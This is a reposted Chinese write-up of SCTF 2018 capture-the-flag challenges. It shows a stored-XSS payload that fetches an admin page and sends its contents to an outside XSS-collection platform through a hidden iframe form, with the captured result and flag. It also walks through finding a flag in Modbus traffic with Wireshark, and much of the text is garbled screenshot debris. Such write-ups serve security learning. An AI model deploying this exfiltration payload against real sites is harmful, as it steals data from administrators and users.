| 获取保存的明文密码<br>截取网页屏幕                     | Unit radminume,<br>是否公开 ◎ 私有 ◎ 公开                                |
| 键盘记录                                    | <b>配置                                     </b>                   |
| 基础认证钓鱼                                  |                                                                  |
| was in                                  |                                                                  |

```
$.ajax({
        url: "/admin/file",
        type: "POST",
        dataType: "text",
        data: "filepasswd=HGf^%2639NsslUIf^23",
        success: function(result) {
            var code = btoa(encodeURIComponent(result));
            xssPost('http://xsspt.com/index.php?do=api&id=aQCIrX', code);
        },
        error: function(msg) {
        }
    })
    function xssPost(url, postStr) {
        var de;
        de = document.body.appendChild(document.createElement('iframe'));
        de.src = 'about:blank';
        de.height = 1;
        de.width = 1;
        de.contentDocument.write('<form method="POST" action="' + url + '"><input name="code" value="' +</pre>
postStr + '"/></form>');
        de.contentDocument.forms[0].submit();
        de.style.display = 'none';
    }
```

留言板再次提交payload

稍等片刻即可, 查看xss平台

| +全部 | 时间                  | 接收的内容                                                                     | Request Headers                                                                                                    | 操作 |
|-----|---------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| -折叠 | 2018-06-22 18:15:48 | <ul> <li>code : c2N0ZiU3QlQ0aX<br/>NfaXNfZjFhZzIzMTMIN0<br/>Q=</li> </ul> | <ul> <li>HTTP_REFERER :</li> <li>HTTP_USER_AGENT :<br/>Mozilla/5.0 (Unknown; Li<br/>nux x86_64) AppleWebK<br/>it/538.1 (KHTML, like Ge<br/>cko) PhantomJS/2.1.1 S<br/>afari/538.1</li> <li>REMOTE_ADDR : 116.6<br/>2.137.114</li> </ul> | 删除 |

code : c2N0ZiU3QlQ0aXNfaXNfZjFhZzIzMTMlN0Q=

base64解码后再url解码



sctf{T4is\_is\_f1ag2313}

### 0x03 神奇的Modbus

思路: 根据题目Modbus,只要过滤Modbus协议,跟随tcp流就可以找到flag

## 寻找flag

附件: http://sctf2018.xctf.org.cn/media/task/c7348d96-947d-48ef-a91d-2b3eb647d9a9.zip



### 下载附件,解压,用wireshark分析

| 🌍 cmd.exe 🜍 ssh.exe 🜍 ssh.exe 🌍 cmd.exe 🔬 javaw.exe    | Wireshark.exe       |  |  |
|--------------------------------------------------------|---------------------|--|--|
| File Edit View Go Capture Analyze Statistics Telephony | Wireless Tools Help |  |  |
| ▲ ■ ₫ 💿 🖡 🖹 🗙 ໕ 🔍 🛸 🛎 🖉 💆 📃 🔍                          |                     |  |  |
| Apply a display filter … <ctrl-></ctrl->               |                     |  |  |
|                                                        |                     |  |  |
| Welcome to Wireshark                                   |                     |  |  |

| 📕 Wireshark: O | pen Capture File  |                      |                |                 | ×     |
|----------------|-------------------|----------------------|----------------|-----------------|-------|
| 查找范围(I):       | 📜 c7348d96-94     | 47d-48ef-a91d-2b3eb6 | 647d9a9 🗸 G    | ) 🏂 📂 🛄 🗸       |       |
| =4             | 2称                | ^                    |                | 修改日期            | 米田    |
| <b>*</b>       | modbus.pca        | apna                 |                | 2018/6/12 21:18 | PCAPI |
| 快速访问           |                   |                      |                |                 |       |
|                |                   |                      |                |                 |       |
|                |                   |                      |                |                 |       |
| 梁田             |                   |                      |                |                 |       |
| -              |                   |                      |                |                 |       |
| 库              |                   |                      |                |                 |       |
|                |                   |                      |                |                 |       |
|                |                   |                      |                |                 |       |
| 此电脑            |                   |                      |                |                 |       |
|                | <                 |                      |                |                 | >     |
|                | ÷件在(m)            | o7249d06-047d-49o    | f==01d=2h2ah64 |                 | L(0)  |
| Mi#B           | 又什名(10):          | 01040000 0410 408    | 1 4514 2058004 | 10343:2 - 117   |       |
|                | 文件类型(T):          | All Files            |                | ~ 取             | 消     |
|                |                   |                      |                | 帮助              | ђ(H)  |
|                |                   |                      |                |                 |       |
|                | Read filter:      |                      | Format         | directory       |       |
|                | Automatic         | ~                    | Size:          |                 |       |
|                | MAC name reso     | lution               | Packets:       |                 |       |
|                | Transport name    | resolution           | First Packe    | et -            |       |
|                | Network name re   | esolution            | Flansod        | -               |       |
|                | Use external net  | twork name resolver  | Liapsed.       |                 |       |
|                | Core external net |                      |                |                 |       |

过滤之前:

| Apply a display filter | (Ctrl-/>                  |                             | 0m               | 99-947d-48ef-e91d-2h3eb647d9a9 a v 3T II (0)       | 🔜 💌 Expression… 🔸 My Filter | 应用此过滤 |
|------------------------|---------------------------|-----------------------------|------------------|----------------------------------------------------|-----------------------------|-------|
| o. Time                | Source                    | Destination                 | Protocol         | Length Info                                        |                             |       |
| 1 0.000000             | 192.168.130.130           | 120.25.108.11               | NTP              | 90 NTP Version 4, client                           |                             |       |
| 2 0.047168             | 120.25.108.11             | 192.168.130.130             | NTP              | 90 NTP Version 4, server                           |                             |       |
| 3 0.687771             | 192.168.130.1             | 192.168.130.130             | SSH              | 106 Client: Encrypted packet (len=52)              |                             |       |
| 4 0.688125             | 192.168.130.130           | 192.168.130.1               | TCP              | 60 22 → 61743 [ACK] Seq=1 Ack=53 Win=251 Len=0     |                             |       |
| 5 5.015616             | Vmware_02:23:7c           | Vmware_e8:c6:74             | ARP              | 60 Who has 192.168.130.2? Tell 192.168.130.130     |                             |       |
| 6 5.015616             | Vmware_e8:c6:74           | Vmware_02:23:7c             | ARP              | 42 192.168.130.2 is at 00:50:56:e8:c6:74           |                             |       |
| 7 5.525088             | Vmware_c0:00:08           | Vmware_02:23:7c             | ARP              | 42 Who has 192.168.130.130? Tell 192.168.130.1     |                             |       |
| 8 5.525293             | Vmware_02:23:7c           | Vmware_c0:00:08             | ARP              | 60 192.168.130.130 is at 00:0c:29:02:23:7c         |                             |       |
| 9 12.255406            | 192.168.130.1             | 192.168.130.130             | SSH              | 106 Client: Encrypted packet (len=52)              |                             |       |
| 10 12.255683           | 192.168.130.130           | 192.168.130.1               | TCP              | 60 22 → 61745 [ACK] Seq=1 Ack=53 Win=1432 Len=0    |                             |       |
| 11 12.968837           | 192.168.130.1             | 192.168.130.130             | SSH              | 106 Client: Encrypted packet (len=52)              |                             |       |
| 12 12.971790           | 192.168.130.130           | 192.168.130.1               | TCP              | 60 22 → 61743 [ACK] Seq=1 Ack=105 Win=251 Len=0    |                             |       |
| 13 12.971791           | 192.168.130.130           | 192.168.130.1               | SSH              | 106 Server: Encrypted packet (len=52)              |                             |       |
| 14 13.012291           | 192.168.130.1             | 192.168.130.130             | TCP              | 54 61743 → 22 [ACK] Seq=105 Ack=53 Win=2052 Len=0  |                             |       |
| 15 13.520576           | 192.168.130.130           | 192.168.130.1               | SSH              | 170 Server: Encrypted packet (len=116)             |                             |       |
| 16 13.560740           | 192.168.130.1             | 192.168.130.130             | TCP              | 54 61743 → 22 [ACK] Seq=105 Ack=169 Win=2052 Len=0 |                             |       |
| 17 14.669300           | 192.168.130.1             | 192.168.130.130             | SSH              | 106 Client: Encrypted packet (len=52)              |                             |       |
| 18 14.669634           | 192.168.130.130           | 192.168.130.1               | SSH              | 106 Server: Encrypted packet (len=52)              |                             |       |
| 19 14.710783           | 192.168.130.1             | 192.168.130.130             | TCP              | 54 61743 → 22 [ACK] Seq=157 Ack=221 Win=2052 Len=0 |                             |       |
| Frame 1: 90 hytes      | on wire (720 hits), 90    | hytes captured (720 hits)   | on interface 0   | toral' Le IIII/I ral                               |                             |       |
| Ethernet II Src:       | Vmware 02:23:7c (00:0c:   | 29.02.23.7c) Dst: Vmware    | e8:c6:74 (00:50) | 56.08.06.74)                                       |                             |       |
| cenernee II, sie.      | Villware_02.25.70 (00.00. | 29.02.29.7C), D3C. Viliware |                  | .50.28.00.74)                                      |                             |       |

# 过滤之后:

|      | md.exe 🛐 ssh.exe 💽 | ssh.exe 📓 cmd.exe 🔬 javaw.e     | xe 🥖 Wireshark.exe    |            |                               | 🖬 🕶 🔝 🖛 🔒 🛄 🚍 🔔 🗗 🗱              |
|------|--------------------|---------------------------------|-----------------------|------------|-------------------------------|----------------------------------|
| File | Edit View Go Capti | are Analyze Statistics Telephon | y Wireless lools Help |            |                               |                                  |
|      | 🖉 🛞 📜 🗋 🗙 🕻        | । ९ 🗢 🔿 🖺 🚡 📃 🧧                 |                       |            |                               |                                  |
| no   | lbus               |                                 |                       |            |                               | ■ Expression… + My Filter 应用此过滤器 |
| No.  | Tine               | Source                          | Destination           | Protocol   | Length Info                   | ^                                |
|      | 937 145.479940     | 192.168.130.1                   | 192.168.130.130       | Modbus/TCP | 66 Query: Trans: 1; Unit:     | 1, Func: 4: Read Input Registers |
|      | 941 145.699555     | 192.168.130.130                 | 192.168.130.1         | Modbus/TCP | 109 Response: Trans: 1; Unit: | 1, Func: 4: Read Input Registers |
|      | 943 146.216337     | 192.168.130.1                   | 192.168.130.130       | Modbus/TCP | 66 Query: Trans: 1; Unit:     | 1, Func: 1: Read Coils           |
|      | 945 146.217126     | 192.168.130.130                 | 192.168.130.1         | Modbus/TCP | 66 Response: Trans: 1; Unit:  | 1, Func: 1: Read Coils           |
|      | 947 146.813301     | 192.168.130.1                   | 192.168.130.130       | Modbus/TCP | 66 Query: Trans: 1; Unit:     | 1, Func: 1: Read Coils           |
|      | 948 146.813950     | 192.168.130.130                 | 192.168.130.1         | Modbus/TCP | 65 Response: Trans: 1; Unit:  | 1, Func: 1: Read Coils           |
|      | 950 150.491125     | 192.168.130.1                   | 192.168.130.130       | Modbus/TCP | 66 Query: Trans: 1; Unit:     | 1, Func: 1: Read Coils           |

| 951 150.492337         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 65 Response: Trans:  | 1; Unit: | 1, Func: | 1: Read Coils             |  |
|------------------------|----------------------------|---------------------------|-----------------------|----------------------|----------|----------|---------------------------|--|
| 953 151.021268         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 954 151.021875         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 67 Response: Trans:  | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 956 154.390058         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 3: Read Holding Registers |  |
| 957 154.390812         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 109 Response: Trans: | 1; Unit: | 1, Func: | 3: Read Holding Registers |  |
| 959 156.560268         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 960 156.561525         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 67 Response: Trans:  | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 962 160.574629         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 2: Read Discrete Inputs   |  |
| 963 160.576003         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 66 Response: Trans:  | 1; Unit: | 1, Func: | 2: Read Discrete Inputs   |  |
| 965 161.985997         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 966 161.986858         | 192.168.130.130            | 192.168.130.1             | Modbus/TCP            | 65 Response: Trans:  | 1; Unit: | 1, Func: | 1: Read Coils             |  |
| 968 163.030345         | 192.168.130.1              | 192.168.130.130           | Modbus/TCP            | 66 Query: Trans:     | 1; Unit: | 1, Func: | 1: Read Coils             |  |
|                        |                            |                           |                       |                      | A 14 14  |          | · · · · · · ·             |  |
| > Frame 937: 66 bytes  | on wire (528 bits), 66 byt | tes captured (528 bits) ( | on interface 0        |                      |          |          |                           |  |
| > Ethernet II, Src: Vr | ware_c0:00:08 (00:50:56:c0 | 0:00:08), Dst: Vmware_02  | 23:7c (00:0c:29:02:23 | 3:7c)                |          |          |                           |  |

▷ Ethernet II, Src: Vmware\_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware\_02:23:7c (00:0c:29:02:23:7c) ▷ Internet Protocol Version 4, Src: 192.168.130.1, Dst: 192.168.130.130 ▷ Transmission Control Protocol, Src Port: 62234 (62234), Dst Port: 502 (502), Seq: 1, Ack: 1, Len: 12 ▷ Modbus/TCP ▷ Modbus

跟随第一个tcp 流

File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help

| . n | iodbus                                                                                                    | 966 161 9                                                                                                    |                                                                                                    | 192 168 138 1                                                                                                    | odbus/TCB                                                                                                    |                                                                                                    | Expression                                                                                                    | + My Filt |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| No. | Tine                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol Length Info                                                                                                    | odbus /TCP                                                                                                    |                                                                                                    | 66 Ouepy: Thans:                                                                                                    | 1.1.110   |
|     | 937 145.479940<br>941 145.699555<br>943 146.216337<br>945 146.217126<br>947 146.813301<br>948 146.813950<br>950 150.491125<br>951 150.492137<br>953 151.021268<br>954 151.021875<br>956 154.300055 | 192.168.130.1<br>192.168.130.130<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1 | 192.168.130.130<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1 | Modbus / TCD         66         Ouepv:         Teans:           Mark/Unmark Packet         Ctrl+M         ans:         ans:           Ignore/Unignore Packet         Ctrl+D         ans:           Set/Unset Time Reference         Ctrl+T         ans:           Time Shift         Ctrl+Shift+T         ans:           Packet Comment         ans:         ans:           Apply as Filter         ans:         ans:           Prepare a Filter         ans:         ans:           Conversation Filter         ans:         ans: | 1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit:<br>1; Unit: | <ol> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> <li>Func:</li> </ol> | 4: Read Input Registers<br>4: Read Input Registers<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>1: Read Coils<br>2: Read Holding Registers |           |
|     | 956 154.390058<br>957 154.390812<br>959 156.560268                                                                                                    | 192.168.130.1<br>192.168.130.130<br>192.168.130.1                                                                                                    | 192.168.130.130<br>192.168.130.1<br>192.168.130.130                                                                                                    | Colorize Conversation , ans :<br>SCTP , ans :<br>Follow , TCP S                                                                                                    | 1; Unit:<br>1; Unit:<br>tream                                                                                                    | 1, Func:<br>1, Func:<br>1, Func:                                                                                                    | 3: Read Holding Registers<br>3: Read Holding Registers<br>1: Read Coils                                                                                                    |           |
|     | 962 160.574629<br>963 160.576003<br>965 161.985997<br>966 161.986858                                                                                                    | 192.168.130.1<br>192.168.130.1<br>192.168.130.130<br>192.168.130.1<br>192.168.130.1                                                                                                    | 192.168.130.1<br>192.168.130.1<br>192.168.130.1<br>192.168.130.1                                                                                                    | Copy UDP SSL S<br>Protocol Preferences ans :<br>Decode As ans :                                                                                                    | tream<br>tream<br>1; Unit:<br>1; Unit:                                                                                           | 1, Func:<br>1, Func:<br>1, Func:<br>1, Func:<br>1, Func:                                                                                                    | 2: Read Discrete Inputs<br>2: Read Discrete Inputs<br>1: Read Coils<br>1: Read Coils                                                                                                    |           |
|     | 968 163.030345                                                                                                    | 192.168.130.1                                                                                                    | 192.168.130.130                                                                                                    | Modbus/TCP 66 Query: Trans:                                                                                                    | 1; Unit:                                                                                                    | 1, Func:                                                                                                    | 1: Read Coils                                                                                                    |           |

Frame 937: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface 0 Ethernet II, Src: Vmware\_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware\_02:23:7c (00:0c:29:02:23:7c) Internet Protocol Version 4, Src: 192.168.130.1, Dst: 192.168.130.130 Transmission Control Protocol, Src Port: 62234 (62234), Dst Port: 502 (502), Seq: 1, Ack: 1, Len: 12

Modbus/TCP Modbus

### 找到flag

| e Edit View Go Capt | ure Analyze Statistics Telej            | phony Wireless Tools Help |                |                        |              |                           |                    |               |                                 |        |
|---------------------|-----------------------------------------|---------------------------|----------------|------------------------|--------------|---------------------------|--------------------|---------------|---------------------------------|--------|
| tcp.stream eq 4     |                                         | 029 192-100-100-1         |                | 92,168,130,130         | сору         |                           | X 🖘 🔹 E            | xpression…    | + My Filter                     | 应用此过滤器 |
| . Tine              | Source                                  | Destination               | Protocol       | Length Info            |              |                           |                    |               | tin com                         |        |
| 9241 4925.563811    | 192.168.130.130                         | 192.168.130.1             | Modbus/TCP     | 66 Response: Trans:    | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9242 4925.603866    | 192.168.130.1                           | 192.168.130.130           | TCP            | 54 62234 → 502 [ACK] S | eq=23281 Ack | k=32584 Win               | =525312 Len=0      |               |                                 |        |
| 9243 4928.302342    | 192.168.130.1                           | 192.168.130.130           | Modbus/TCP     | 66 Query: Trans:       | 1; Unit:     | 1, Func:                  | 4: Read Input Regi | sters         |                                 |        |
| 9244 4928.304685    | 192.168.130.130                         | 192.168.130.1             | Modbus/TCP     | 65 Response: Trans:    | 1; Unit:     | 1, Func:                  | 4: Read Input Regi | sters         |                                 |        |
| 9245 4928.344850    | 192.168.130.1                           | 192.168.130.130           | TCP            | 54 62234 → 502 [ACK] S | eq=23293 Ack | k=32595 Win               | =525312 Len=0      |               |                                 |        |
| 9246 4929.894143    | 192.168.130.1                           | 192.168.130.130           | Modbus/TCP     | 66 Query: Trans:       | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9247 4929.894932    | 192.168.130.130                         | 192.168.130.1             | Modbus/TCP     | 67 Response: Trans:    | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9248 4929.936584    | 192.168.130.1                           | 192.168.130.130           | TCP            | 54 62234 → 502 [ACK] S | eq=23305 Ack | k=32608 Win               | =525312 Len=0      |               |                                 |        |
| 9249 4930.457147    | 192.168.130.1                           | 192.168.130.130           | Modbus/TCP     | 66 Query: Trans:       | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9250 4930.458645    | 192.168.130.130                         | 192.168.130.1             | Modbus/TCP     | 66 Response: Trans:    | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9251 4930.499833    | 192.168.130.1                           | 192.168.130.130           | TCP            | 54 62234 → 502 [ACK] S | eq=23317 Ack | k=32620 Win               | =525312 Len=0      |               |                                 |        |
| 9254 4933.176574    | 192.168.130.1                           | 192.168.130.130           | Modbus/TCP     | 66 Query: Trans:       | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9255 4933.177959    | 192.168.130.130                         | 192.168.130.1             | Modbus/TCP     | 66 Response: Trans:    | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| 9256 4933.219296    | 192.168.130.1                           | 192.168.130.130           | TCP            | 54 62234 → 502 [ACK] S | eq=23329 Ack | k=32632 Win               | =525312 Len=0      |               |                                 |        |
| 9257 4937.711166    | 192.168.130.1                           | 192.168.130.130           | Modbus/TCP     | 66 Query: Trans:       | 1; Unit:     | 1, Func:                  | 1: Read Coils      |               |                                 |        |
| Wireshark · Follow  | TCP Stream (tcp.stream eq 4) ·          | modbus                    | N.             | ······                 |              |                           |                    |               | _                               |        |
| Fr 4                | 0                                       |                           | f              | ·····                  |              | <mark>.</mark>            | #                  | <mark></mark> |                                 |        |
| Et                  | ••••••••••••••••••••••••••••••••••••••• |                           |                |                        | s.           |                           | ••••••             |               | ••••                            |        |
| In +                | h                                       | h                         | •••••          | F                      | •••••••••••  |                           | ••••••             | .b            | • • • • • • • • • • • • • • • • |        |
| Tr ··               |                                         |                           |                |                        | r            |                           |                    |               |                                 |        |
| Mo                  | ····p·····                              | ·····m                    |                | в                      | •[••••••     | •                         |                    |               |                                 |        |
| Mo .                | ••••••••••••••••••••••••••••••••••••••• |                           | ····[· ······· |                        |              | • • • • • • • • • • • • • |                    |               | • • •                           |        |
| ******              | P                                       | M                         |                |                        |              |                           | 0                  |               |                                 |        |
|                     |                                         |                           |                |                        |              |                           |                    |               |                                 |        |



sctf{Easy\_Mdbus}

提交答案发现不对

尝试加个o,提交正确

sctf{Easy\_Modbus}

转载于:https://www.cnblogs.com/Jas502n/p/9228589.html